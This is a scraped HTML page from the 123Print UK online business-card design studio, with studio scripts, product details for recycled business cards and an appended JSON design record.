                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPaperItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPaperItemID" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtOutInSideIDs" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtOutInSideIDs" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsVerticalBusinessCard" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsVerticalBusinessCard" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsCustomReverse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsCustomReverse" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShareLink" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShareLink" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPreviewLink" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPreviewLink" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPenIds" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPenIds" value="100622,100649,100659,100669,100679,100841,100855,100867,100875,100880,100886,100894,100902,100907,100913,100918,100925,100932,100937,100944,100950,101004,101031,100974,100982,100989,100996,101014,101021,101154,101161,101166,101176,101200" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtStampIds" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtStampIds" value="100596,100600,100604,100608,100612,100616,101215,101228,101234,101240,101246,101253,101259,101265,101271,101277,101281,101285,101289,101293,101297" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsKeyrings" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsKeyrings" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtStudioCongfigs" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtStudioCongfigs" value="{&quot;ProductId&quot;:&quot;100476&quot;,&quot;SideType&quot;:0,&quot;ShowAddImgCtrl&quot;:true,&quot;ShowAddTextCtrl&quot;:true,&quot;ShowSaveDesignCtrl&quot;:true,&quot;ShowViewDesignsCtrl&quot;:true,&quot;ShowFontStyleCtrl&quot;:true,&quot;ShowFontSizeCtrl&quot;:true,&quot;ShowFontColourCtrl&quot;:true,&quot;ShowBoldItalicCtrl&quot;:true,&quot;ShowUnderlineCtrl&quot;:true,&quot;ShowAlignOptionsCtrl&quot;:true,&quot;ShowBackgroundColourCtrl&quot;:true,&quot;ShowSpellCheckCtrl&quot;:true,&quot;ShowSymbolCtrl&quot;:true,&quot;ShowZoomOptionsCtrl&quot;:true,&quot;ShowHelpCtrl&quot;:true,&quot;ShowGridCtrl&quot;:true,&quot;ShowRemoveCtrl&quot;:true,&quot;ShowBorderCtrl&quot;:false,&quot;ShowAutoSizeCtrl&quot;:false,&quot;ShowMoreDesignsCtrl&quot;:true,&quot;ShowShareInstructionsCtrl&quot;:true,&quot;ShowPreviewCtrl&quot;:true,&quot;FontStyleList&quot;:[{&quot;Id&quot;:&quot;1009&quot;,&quot;Name&quot;:&quot;Amadeo&quot;},{&quot;Id&quot;:&quot;1003&quot;,&quot;Name&quot;:&quot;Arial&quot;},{&quot;Id&quot;:&quot;1001&quot;,&quot;Name&quot;:&quot;Arial Rounded MT&quot;},{&quot;Id&quot;:&quot;1021&quot;,&quot;Name&quot;:&quot;Avant Garde&quot;},{&quot;Id&quot;:&quot;1006&quot;,&quot;Name&quot;:&quot;Baskerville MT&quot;},{&quot;Id&quot;:&quot;1007&quot;,&quot;Name&quot;:&quot;Bodoni MT Book&quot;},{&quot;Id&quot;:&quot;1022&quot;,&quot;Name&quot;:&quot;Caslon 224 Book&quot;},{&quot;Id&quot;:&quot;1010&quot;,&quot;Name&quot;:&quot;Clairvaux LT&quot;},{&quot;Id&quot;:&quot;1011&quot;,&quot;Name&quot;:&quot;Comic Sans MS&quot;},{&quot;Id&quot;:&quot;1013&quot;,&quot;Name&quot;:&quot;Courier New&quot;},{&quot;Id&quot;:&quot;1023&quot;,&quot;Name&quot;:&quot;Eras Medium&quot;},{&quot;Id&quot;:&quot;1024&quot;,&quot;Name&quot;:&quot;Esprit Book&quot;},{&quot;Id&quot;:&quot;1016&quot;,&quot;Name&quot;:&quot;Futura ND Book&quot;},{&quot;Id&quot;:&quot;1002&quot;,&quot;Name&quot;:&quot;Garamond&quot;},{&quot;Id&quot;:&quot;1020&quot;,&quot;Name&quot;:&quot;Gill Sans MT&quot;},{&quot;Id&quot;:&quot;1017&quot;,&quot;Name&quot;:&quot;Goudy Old Style MT&quot;},{&quot;Id&quot;:&quot;1018&quot;,&quot;Name&quot;:&quot;Helvetica LT 55 Roman&quot;},{&quot;Id&quot;:&quot;1019&quot;,&quot;Name&quot;:&quot;Impact&quot;},{&quot;Id&quot;:&quot;1025&quot;,&quot;Name&quot;:&quot;Isadora Regular&quot;},{&quot;Id&quot;:&quot;1034&quot;,&quot;Name&quot;:&quot;Shelley LT AndanteScript&quot;},{&quot;Id&quot;:&quot;1026&quot;,&quot;Name&quot;:&quot;Souvenir Medium&quot;},{&quot;Id&quot;:&quot;1012&quot;,&quot;Name&quot;:&quot;Spartan One Three MT&quot;},{&quot;Id&quot;:&quot;1035&quot;,&quot;Name&quot;:&quot;Times New Roman&quot;},{&quot;Id&quot;:&quot;1036&quot;,&quot;Name&quot;:&quot;Verdana&quot;}],&quot;MinFontSize&quot;:6,&quot;MaxFontSize&quot;:20,&quot;FontColourList&quot;:&quot;0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29&quot;,&quot;BackgroundColourList&quot;:&quot;0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29&quot;,&quot;IsSingleColour&quot;:false,&quot;PenTextRuleType&quot;:0,&quot;ShowRotationCtrl&quot;:false,&quot;ShowImageRotationCtrl&quot;:false}" />
                        <img id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_imgPreview" style="display: none" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtImageWidth" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageWidth" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtImageHeight" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageHeight" />
                        <input type="hidden" id="txtChooseUploadIds" value="" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPenArtworkFee" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPenArtworkFee" value="19.99" />
                        
                        <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck"><span onclick="javascript:UltimateSpell_OnClick('/UltimateSpellInclude/UltimateSpell.spell.htm?cid=ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','u4f8bf036fa6945d9beb6a6e5f216bd2e',false);return false;"></span><span onclick="javascript:UltimateSpell_OnClick('/UltimateSpellInclude/UltimateSpell.grammar.htm?cid=ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','uf1215360006c4951b72fe4f9efd9da92',false);return false;"></span></span>
                        <!-- The div that holds the bleed prompt -->
                        <div id="BleedPrompt" style="background-color: White; padding: 20px; display: none;">
                            <table cellpadding="0" cellspacing="0" style="font-family: Arial; font-size: 12px"
                                width="350px">
                                <tr>
                                    <td style="background-color: #ffe69c; font-weight: bold; color: #5d5d5d; padding: 3px"
                                        align="left">
                                        Image Placement Warning
                                    </td>
                                </tr>
                                <tr>
                                    <td style="padding-top: 10px" align="left">
                                        <span style="font-weight: bold">WARNING: </span>You have extended at least one edge
                                        of your uploaded image past the <span style="font-weight: bold">Document Edge</span>,
                                        but not all the way to the <span style="color: #ff0a1d; font-weight: bold">Outer Bleed
                                            Margin</span>, which can result in unpredictable printing results.
                                        <br />
                                        <br />
                                        It is recommended that you extend the image until it reaches the <span style="color: #ff0a1d;
                                            font-weight: bold">Outer Bleed Margin</span>.
                                    </td>
                                </tr>
                                <tr>
                                    <td align="center" style="padding-top: 20px">
                                        <img class="bt" id="BleedPromptCancel" src="/AjaxStudio/img/generic/ReturnToStudioBt.gif"
                                            alt="Return" />
                                        &nbsp;
                                        <img class="bt" id="BleedPromptProceed" src="/AjaxStudio/img/generic/ContinueAnywayBt.gif"
                                            alt="Return" />
                                    </td>
                                </tr>
                            </table>
                        </div>
                        <table cellpadding="0" cellspacing="0" width="100%">
                            <tr>
                                <td align="left" valign="top" style="padding-top: 5px">
                                    <input type="hidden" style="width: 300px" id="txtDebug" />
                                    <div id="divStudioContainer" style="z-index: 1">
                                    </div>
                                </td>
                                <td align="left" valign="top" style="padding-top: 5px;">
                                    <div style="position: relative; width: 190px; left: 766px; z-index: 0">
                                        <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_pnlDescription">
		
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_divFront" class="card_right">
        <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_divProductInfo" class="front_description">
        <div class="front_title">Product description</div><div style="text-transform:uppercase; font-size:16px; margin-left:8px; margin-bottom:8px;">Recycled Business Cards</div>
<ul style="line-height:18px; font-size:12px; list-style:inside; margin-left:8px; padding:0;">
            <li><span style="color:#3e74ff;">CARD SIZES:</span></li>
            <li>Horizontal: 85 x 55mm</li>
            <li>Bleed Size: 88 x 58mm</li>
            <li>or</li>
            <li>Vertical: 55 x 85mm</li>
            <li>Bleed Size: 58 x 88mm</li>
            <br>
            <li><span style="color:#3e74ff;">CARD TYPE:</span></li>
            <li>100% PCW recycled 300gsm</li>
            <br>
            <li><span style="color:#3e74ff;">OPTIONS:</span></li>
            <li style="list-style:disc;margin-left:15px"> Free image uploads</li>
            <li style="list-style:disc;margin-left:15px"> Reverse card printing</li>
            <li style="list-style:disc;margin-left:15px"> Rounded corners</li>
            <br>
            <li><span style="color:#3e74ff;">UPLOAD NOTES:</span></li>
            <li>Recommended resolution for max. quality: 300dpi</li>
            <br>
            <li><span style="color:#3e74ff;">FILE TYPES:</span></li>
            <li>We accept image uploads in the following file types</li>
            <li style="list-style:disc;margin-left:15px"> .TIFF</li>
            <li style="list-style:disc;margin-left:15px"> .JPG</li>
            <li style="list-style:disc;margin-left:15px"> .PNG</li>
            <li style="list-style:disc;margin-left:15px"> .BMP</li>
            <li style="list-style:disc;margin-left:15px"> .PDF</li>
            <li style="list-style:disc;margin-left:15px"> .GIF</li>
        </ul></div>
    </div>
    

	</div>

                                    </div>
                                </td>
                                <script type="text/javascript">
                                    var sCONTAINER_ID = "divStudioContainer";
                                    var sITEM_ID = document.getElementById("txtItemID").value;
                                    var sDESIGN_ID = document.getElementById("txtDesignID").value;
                                    var sDESIGNCOMBO_ID = document.getElementById("txtDesignComboID").value;
                                    var sDOC_ID = document.getElementById("txtDocID").value;
                                    var sCART_ITEM_ID = document.getElementById("txtCartItemID").value;
                                    var sSIDE = document.getElementById("txtSide").value;

                                    //TODO: need a generic variable to replace EDIT_CUSTOM_BACK
                                    var sEDIT_CUSTOM_BACK = document.getElementById("txtEditCustomBack").value;
                                    var sRETURN_URL = document.getElementById("txtReturnURL").value;
                                    var sSPELL_CHECK_ID = document.getElementById("txtSpellCheckID").value;
                                    var sIS_SHARE = document.getElementById("txtIsShare").value;
                                    var sIS_PREVIEW = document.getElementById("txtIsPreview").value;
                                    var sIS_DIRECTSMILE = document.getElementById("txtIsDirectSmile").value;
                                    var sIS_Bundle = document.getElementById("txtIsBundle").value;
                                    var sIS_RECYCLED = document.getElementById("txtIsRecycled").value;
                                    var sSHOW_SIDEB = document.getElementById("txtShowSideB").value;
                                    var sIsDocument = document.getElementById("txtIsDocument").value;
                                    var sRelFrom = document.getElementById("txtRelFrom").value;
                                    var sSHOW_UPLOADTOOLTIP = document.getElementById("txtShowUploadTooltip").value;
                                    var oDebug = document.getElementById("txtDebug");
                                    var sIS_LITE_VERSION = 0;
                                    var sIS_MYCARD_VERSION = document.getElementById("txtIsMyCard").value; ;
                                    var sHAS_SAMPLE = document.getElementById("txtHasSample").value;
                                    var sIS_MYCARD_VERSION = document.getElementById("txtIsMyCard").value;
                                    //added by Hui for multiple verse
                                    var sITEMS_MULTIPLE_VERSE = document.getElementById("txtItemsForMultipleVerse").value;

                                    var sISDOCHASBACKSIDE = document.getElementById("txtIsDocHasBackSide").value;
                                    var sISSAMPLEITEM = document.getElementById("txtIsSampleItem").value;

                                    var oBLEED_PROMPT = document.getElementById("BleedPrompt");
                                    var oBLEED_PROMPT_CANCEL = document.getElementById("BleedPromptCancel");
                                    var oBLEED_PROMPT_PROCEED = document.getElementById("BleedPromptProceed");
                                    // Added by rwshi on 09/30/2011 for sample wedding invitation process
                                    var oSamplePaperID;
                                    var oIsSampleRequest = false;

                                    // Added by rwshi on 07/12/2012 for free products process
                                    var oIsFreeItem = document.getElementById("txtIsFreeItem").value;
                                    var oDesignKeywords = document.getElementById("txtDesignKeywords").value;
                                    var oColorItemID = document.getElementById("txtColorItemID").value;
                                    var oPaperItemID = document.getElementById("txtPaperItemID").value;
                                    var sIsVerticalBusinessCard = document.getElementById("txtIsVerticalBusinessCard").value;
                                    var sIsCustomReverse = document.getElementById("txtIsCustomReverse").value;
                                    var oStudioConfig = eval('(' + document.getElementById("txtStudioCongfigs").value + ')');
                                    var sIsKeyrings = document.getElementById("txtIsKeyrings").value;
                                    var sPenArtworkFee = document.getElementById("txtPenArtworkFee").value;

                                    var oUpImgFrom = "def";

                                    var oStudio;
                                    window.onload = function () {
                                        oStudio = new Studio();
                                        //oStudio.ui.elementManager.textElements[0].onKeyUp(EventUtil.getEvent());
                                    };
                                </script>
                            </tr>
                        </table>
                        <div id="divStudioFooter" style="position: relative; top: 0px; left: 210px;">
                            <script type="text/javascript">
                                var oFOOTER = document.getElementById("divStudioFooter");
                            </script>
                        </div>
                        <div id="divTooltip1">
                        </div>
                        <div id="divTooltip2">
                        </div>
                    </div>
                </div>
                <div id="facility" class="facility" style="margin-bottom: 12px;">
                    <div class="satisfaction">
                        <a href="printingsatisfaction" class="read_more">&raquo; Read more</a></div>
                    <div class="low_price">
                        <a href="pricequotepopup" class="read_more">&raquo; Read more</a></div>
                    <div class="upload_again">
                        <a href="artwork-specifications" class="read_more">&raquo; Read more</a></div>
                    <div class="shipping_2day">
                        <a href="fastdelivery" class="read_more">&raquo; Read more</a></div>
                </div>
            </div>
        </div>
        <!-- Modal Popup -->
        <div id="divSaveAsModal" style="z-index: 1001; position: absolute; padding: 20px 10px;
            text-align: center;">
            <iframe id="divSaveAs_iFrame_Object" width="504px" height="550px" src="" scrolling="no"
                frameborder="0" style="display: block;"></iframe>
        </div>
        <!-- Save As Dialogue - Modal Popup -->
        <script type="text/javascript">

            // Help Popup
            var oHelpPopupControl;

            // Wedding Sample Popup
            var oSamplePopupControl;

            // iFrame path and options
            // Send from server-side on page load.
            var iFrameSrc;
            function switchBoard(sPath, options) {
                iFrameSrc = sPath + "?Options=" + options;
            }

            // Modal - Forgot Password Dialogue
            // Parent Div
            var divSaveAsModal = document.getElementById("divSaveAsModal");
            var saveAsiFrame = document.getElementById("divSaveAs_iFrame_Object");

            // Modal Object
            var oModalSaveAs = new print123.core.ui.ModalPopup(516, 580, divSaveAsModal, { closeButtonVisible: false });

            // Show Modular SaveAs Popup
            function showSaveAsDialogue() {
                saveAsiFrame.src = iFrameSrc;
                oModalSaveAs.open();
            }


            // Hide Modular SaveAs Popup
            function closeWindow(title, message) {

                // Clear iFrame
                saveAsiFrame.src = "";
                oModalSaveAs.close();

                // Set Template Name for New Template
                if (title != "") {
                    //var template = document.getElementById('uc1DesignItemDescription_divTemplateValue');
                    //template.innerHTML = title;

                    //var divTemplateName = document.getElementById("uc1DesignItemDescription_divTemplateName");
                    //divTemplateName.style.display = "block";

                    // Message to client
                    //                    print123.forms.ui.alert("Save Design", message, print123.forms.enums.messageType.success, null, 134);
                }
            }

            // Save Design Template to Database
            function saveDesign(title, divParent, imgStatus, lblWarningMsg, iProceed) {
                oStudio.saveComposition20(title, "divSaveAs_iFrame_Object", divParent, imgStatus, lblWarningMsg, iProceed);
                ChangeStatus();
            }

            // Added by rwshi on 09/30/2011 for sample wedding invitation process
            function addSampleToCart(paperID, sampleItemID) {
                oSamplePaperID = paperID;
                oIsSampleRequest = true;
                oStudio.composition.ItemID = sampleItemID;
                oStudio.finalize(5);
            }

            function closeSamplePopup() {
                oSamplePopupControl.close();
            }

            function MgrChooseUploadIds(uploadId) {
                if (document.getElementById('txtChooseUploadIds').value == '') {
                    document.getElementById('txtChooseUploadIds').value = uploadId;
                } else {
                    document.getElementById('txtChooseUploadIds').value = document.getElementById('txtChooseUploadIds').value + ',' + uploadId;
                }

            }

            Array.prototype.remove = function (el) {
                return this.splice(this.indexOf(el), 1);
            }

            function RemoveChooseUploadId(uploadId) {
                if (document.getElementById('txtChooseUploadIds').value != '') {
                    var ids = document.getElementById('txtChooseUploadIds').value.split(",");
                    ids.remove(uploadId);
                    document.getElementById('txtChooseUploadIds').value = ids.join(",");
                }
            }
        </script>
        
    
</div>
    <script type="text/javascript">
        $j(document).ready(function () {
            $j('.fancybox').fancybox();

            if ("1" === $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsPreview').val()) {
                fancyShow();
            }

            if ("1" === $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsShare').val()) {
                fancyShareShow();
            }
        });

        var sortControlsDiv = function() {
            var divContainer = $j("#divFormatCtrls");

            var divs = $j(">div.control", divContainer).toArray().sort(function(a, b) {
                return parseInt($j(a).attr("name")) - parseInt($j(b).attr("name"));
            });

            $j(divs).appendTo(divContainer);
        };

        function fancyShow() {
            var previewLink = $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPreviewLink').val();

//            if (previewLink != "") {
//                $j.fancybox.open([
//					{
//					    href: previewLink
//					}], {
//					    type: 'iframe'
//					});
            //            }

            if (previewLink != "") {
                var width=parseInt($j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageWidth").val());
                var height=parseInt($j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageHeight").val())+ 50;

                $j.fancybox.open({
                        src: previewLink,
                        defaultType: "iframe",
                        width:'auto',
                        height:'auto',
                        iframe: {
                            css: {
                                width:width + "px",
                                height: height + "px"
                            },
                            attr: {
                              scrolling: "no"
                            }
                        },
                        scrolling: 'no',
                        openEffect: 'none',
                        closeEffect: 'none',
                    }
                );
            }
        }

        function fancyShareShow() {
            var shareLink = $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShareLink').val();

            if (shareLink != "") {
                $j.fancybox.open({
                    src: shareLink,
                    defaultType: "iframe",
                    type: 'iframe'
                });
            }
        }
    </script>

            <div id="footer_main">
    <div class="contact_bar">
        <div class="left_cv">
            <img src="/images/left_cv.png" alt="" /></div>
        <div class="phone">
            01772 625179</div>
        <div class="card">
            <div class="text">
                Secure online payments</div>
            <div class="icon">
                <img src="/images/credit_card.png" alt="Secure online payments" width="206" height="24" /></div>
        </div>
        <div class="right_cv">
            <img src="/images/right_cv.png" alt="" /></div>
    </div>
    <div class="footer_part">
        <div class="sign_part">
            <div class="sign_hedding">
                Support</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/aboutus.aspx">About 123Print</a></li>
                    <li><a href="/contact.aspx">Contact Us</a></li>
                    <li>
                        <script type="text/javascript">
                            document.write('<a href="#" onclick="javascript:openChat();return false;"   class="footerLink" rel="nofollow" target="_blank" title="Live Guide Support">Live Chat </a>');
                        </script>
                        <noscript>
                            <a href="https://clients-liveguide01eu.netop.com/swf.php?LiveGuideUID=h5-myDmryU5DuLIjhBaBgJvdM03Jsd3qlbUX&amp;myurl=no%20javascript"
                                rel="nofollow" target="_blank" title="Live Guide Support" class="footerLink">Live
                                Chat </a>
                        </noscript>
                    </li>
                    <li>
                        <a onclick="openPriceQuotePopup(0);" href="#">
                            Product Pricing</a></li>
                    <li><a href="/fastdelivery.aspx">Delivery</a></li>
                    <li><a href="/go/artwork-specifications">Artwork Specifications</a></li>
                    <li><a href="/freesample.aspx">Sample Pack Request</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                My Account</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/myaccount.aspx">Create Account</a></li>
                    <li><a href="/myaccount.aspx">Login</a></li>
                    <li><a href="/myorders.aspx">Reorder</a></li>
                    <li><a href="/myorders.aspx">Order Tracking</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                Our Products</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/business-cards" title="Business Cards">Business Cards</a></li>
                    <li><a href="http://www.123print.co.uk/business-stationery/compliment-slips" title="Compliment Slips">Compliment Slips</a></li>
                    <li><a href="/business-stationery/letterheads" title="Letterheads">Letterheads</a></li>
                    <li><a href="/cards-and-invitations" title="Cards & Invitations">Invitations</a></li>
                    <li><a href="/promotional-products/postcards" title="Postcards">Postcards</a></li>
                    <li><a href="/wedding-stationery" title="Wedding Stationery">Wedding Stationery</a></li>
<li><a href="/go/Products">View All Products</a></li>
                </ul>
            </div>
        </div>
        <div class="trust_part">
            <div class="sign_hedding">
                Trust</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="http://www.123print.co.uk/blog/">123Print Blog</a></li>
                    <li><a href="/cookiesprivacy.aspx">Cookies & Privacy</a></li>
                    <li><a href="/termsconditions.aspx">Terms & Conditions</a></li>
                    <li><a href="/abouthsbc.aspx">Payment Methods</a></li>
                    <li><a href="/printingsatisfaction.aspx">Satisfaction Guarantee</a></li>
                    <li><a href="/vat.aspx">VAT Information</a></li>
                    <li><a href="/sitemap.aspx">Sitemap</a></li>
                </ul>
            </div>
        </div>
    </div>
    <div id="copyright">
        Copyright 2020 123PRINT
</div> 
</div>
<link href='//fonts.googleapis.com/css?family=Lato:400,700,400italic' rel='stylesheet' type='text/css'>
<script src="https://js.gleam.io/oi-YqlTodd.js" async="async"></script>
    
        </div>
    </div>

    <!-- Body Content PlaceHolder -->
    <div id="ctl00_ctl00_divFooterScripts">
        <!-- LivePerson Monitoring -->
        
        <!-- LivePerson Desktop Sharing -->
        
        <!-- Analytics-->
        
    <!-- Script Content exposed to child page to be placed in parent master -->
    <!-- Analytics-->
    

        <!-- Google Remarketting -->
        
    <!-- Google Remarketting -->
    
    


        
        <!-- CrazyEgg -->
        
        <!-- Listrak Analytics -->
        
    </div>
    
<!-- Google Code for Dynamic Remarketing Tag - Start -->
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '', 
ecomm_pagetype: 'siteview', 
ecomm_totalvalue: ''
};
</script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 989062149;
var google_conversion_label = "WszICOuMgAQQhcjP1wM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/989062149/?value=0&amp;label=WszICOuMgAQQhcjP1wM&amp;guid=ON&amp;script=0&amp;data=ecomm_pagetype%3dsiteview"/>
</div>
</noscript>
<!-- Google Code for Remarketing Tag - End -->
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="11915876" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
</div>

<script type="text/javascript">
//<![CDATA[
switchBoard('DialogueBoxes/SaveAs_Dialogue.aspx','AAEAAAD%252f%252f%252f%252f%[base64]');
theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
<script type="text/javascript" language="javascript">
<!--
InitiateUltimateSpell("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck","",function(){new UltimateSpell('ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$spellCheck',true,'/UltimateSpellInclude/','en-US','',1,10,'',1,0,1,0,1,1,1,1,0,1,1,'Ignore','Ignore All','Delete','Add to Dictionary','(no spelling suggestions)','(No Suggestions)','Delete Repeated Word',false,300,false,'http://dictionary.reference.com/browse/[WORD]','Look up meaning',true,false,'','background-color:Gold;font-weight:bold;color:Black;','','font-weight:bold;color:#008000;',0,0,0,0,10,'Not in dictionary:','Mixed case:','Repeated word:','Grammatical Error:','Spell check complete.','Grammar check complete.','Click OK to apply changes.','Loading...','Change to:','Suggestions:','Synonyms of:','Change','Change All','Delete All','Show Options...','Hide Options...','Synonyms...','Cut','Copy','Paste','Select All','OK','Cancel','Ignore Words In Uppercase','Ignore Words In Mixed Case','Ignore Words With Numbers','Ignore Repeated Words','Ignore Internet Addresses','Ignore Email Addresses','Ignore Filenames','Ignore HTML Tags');});//-->
</script><input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJNjczMDYxMTkxD2QWAmYPDxYEHg9fX0FudGlYc3JmVG9rZW4FJDJkOTJjODU2LTJjN2MtNGFjZi04YTE5LTA5OGQ5NmMzMzRiOB4SX19BbnRpWHNyZlVzZXJOYW1lZWRkZAtM6f2KHDnjV9ufJFrY5f4HFi3J" />
</form>
</body>
</html>


--- FILE ---
content_type: text/plain; charset=iso-8859-1
request_url: https://www.123print.co.uk/CompositionRequest.axd?Cmd=get&ItemID=100476&DesignID=10007408&DesignComboID=0&DocID=0&Side=A&1768981143083
body_size: 1665
content:
{"success":true,"content":{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.Composition, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ItemID":100476,"ItemName":"Recycled Business Cards","ItemStyle":"Horizontal","ItemDefaultQuantity":200,"ItemWidth":241,"ItemHeight":156,"ItemWidthInches":3.3465,"ItemHeightInches":2.1654,"ItemBleed":0.1181,"ItemShortDescription":"Recycled business cards are printed on recycled board that's 100% PCW (post-consumer waste). \r\n            <li style=\"list-style:disc;margin-left:15px\"> Reverse printing available</p>\r\n            <li style=\"list-style:disc;margin-left:15px\"> Printed on 300gsm recycled board</p>\r\n            <li style=\"list-style:disc;margin-left:15px\"> Rounded corners (optional)</p>","ImgResLrg":300,"ImgResBig":150,"ImgResMed":48,"ImgResSml":30,"SideA":"Front","SideB":"None","SideBRequired":false,"SideBDefaultDesignID":0,"ColorEnvironment":"CMYK","ItemCompositionEngine":"E","CategoryName":"Business Cards","DesignID":10007408,"DesignIDSideB":0,"DesignName":"Feeling Hot Hot Hot","DesignNameSideB":"Blank","DesignDescription":"spicy, favour, peppers, jalapeño, hot","DesignComboID":0,"ImgSampleSmlPath":"Hot-Peppers-Orange-Background-10007408-SS.jpg","ImgSampleMedPath":"Hot-Peppers-Orange-Background-10007408-SM.jpg","ImgSampleBigPath":"Hot-Peppers-Orange-Background-10007408-SB.jpg","ImgSampleBigPathSideB":null,"ImgCanvasBigPath":"Hot-Peppers-Orange-Background-10007408-CB.jpg","ImgCanvasBigPathSideB":null,"ImgCanvasLrgLowPath":"Hot-Peppers-Orange-Background-10007408-CBL.jpg","ImgCanvasLrgLowPathSideB":"images/PixelWhite.gif","ImgCanvasLrgHighPath":"BCE102439XX-HF05-0101bl.tif","ImgCanvasLrgHighPathSideB":null,"ImgCanvasBigURL":"Designs/100074/Hot-Peppers-Orange-Background-10007408-CB.jpg","ImgCanvasBigURLSideB":null,"ScaleFactor":2.08333333333333,"DesignWidthInches":3.3465,"DesignHeightInches":2.1654,"DesignWidth":241,"DesignHeight":156,"DesignStyle":"Horizontal","DesignStyleSideB":null,"LayoutID":10000403,"LayoutIDSideB":0,"DesignColorNo":0,"DesignColorNoSideB":0,"ItemColorNo":4,"HasImgUpload":false,"HasZoom":false,"DocumentID":0,"DocKeyCustomer":null,"DocCustomerID":"F6P4DNAMCF","DocKeyPress":null,"DocumentLocked":false,"Elements":[{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10001,"Title":"Company Name","Name":"CompanyName","Value":"","DefaultValue":"Company Name","CustomValue":"Company Name","X":232,"Y":15,"XAbs":9,"XRadius":0,"YAbs":15,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":10,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Bold","TextColor":"0 0 0 